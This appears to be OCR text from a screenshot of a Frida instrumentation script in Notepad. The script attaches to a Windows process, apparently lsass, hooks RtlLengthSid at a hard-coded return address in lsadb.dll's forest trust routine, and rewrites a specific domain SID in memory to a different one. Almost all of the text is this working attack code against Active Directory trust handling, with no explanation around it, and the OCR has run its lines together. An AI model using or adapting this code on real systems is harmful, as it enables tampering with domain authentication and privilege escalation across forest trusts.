 frida_intercept - Notepad
File Edit Format View Help
from __future__ import print_functionimport fridaimport sysdef on_message(message, data):    print("[%s] => %s" % (message, data))def main(target_process):    session = frida.attach(target_process)    script = session.create_script("""
// Find base address of current imported lsadb.dll by lsassvar baseAddr = Module.findBaseAddress('lsadb.dll');console.log('lsadb.dll baseAddr: ' + baseAddr);// Add call to RtlLengthSid from LsaDbpDsForestBuildTrustEntryForAttrBlock//
(address valid for Server 2016 v1607)var returnaddr = ptr('0x151dc');var resolvedreturnaddr = baseAddr.add(returnaddr)// Sid as binary array to find/replacevar buf1 = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00,
0x00, 0x1E, 0x10, 0x31, 0xE7, 0x3A, 0x49, 0xBA, 0x03, 0x75, 0x0B, 0xEC, 0x26];var newsid = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0x1E, 0x78, 0xB8, 0x8A, 0xC5, 0x88, 0x0E, 0x6F, 0xDB, 0xC7, 0xC5,
0xCC];// Find module and attachvar f = Module.getExportByName('ntdll.dll', 'RtlLengthSid');Interceptor.attach(f, {  onEnter: function (args) {    // Only do something calls that have the return address we want    if
(this.returnAddress.equals(resolvedreturnaddr)){        console.log("entering intercepted function will return to r2 " + this.returnAddress);        // Dump current SID        console.log(hexdump(args[0], {          offset: 0,
length: 24,          header: true,          ansi: false        }));        // If this is the sid to replace, do so        if(equal(buf1, args[0].readByteArray(24))){            console.log("sid matches!");            args
[0].writeByteArray(newsid);            console.log("modified SID in response");        }    }  },});function equal (buf1, buf2){    var dv1 = buf1;    var dv2 = new Uint8Array(buf2);    for (var i = 0 ; i != buf2.byteLength ; i++)    {
if (dv1[i] != dv2[i]){            return false;        }    }    return true;}""")    script.on('message', on_message)    script.load()    print("[!] Ctrl+D on UNIX, Ctrl+Z on Windows/cmd.exe to detach from instrumented program.
\n\n")    sys.stdin.read()    session.detach()if __name__ == '__main__':    if len(sys.argv) != 2:        print("Usage: %s <process name or PID>" % __file__)        sys.exit(1)    try:        target_process = int(sys.argv[1])    except
ValueError:        target_process = sys.argv[1]    main(target_process)
12:11 AM
4/29/2024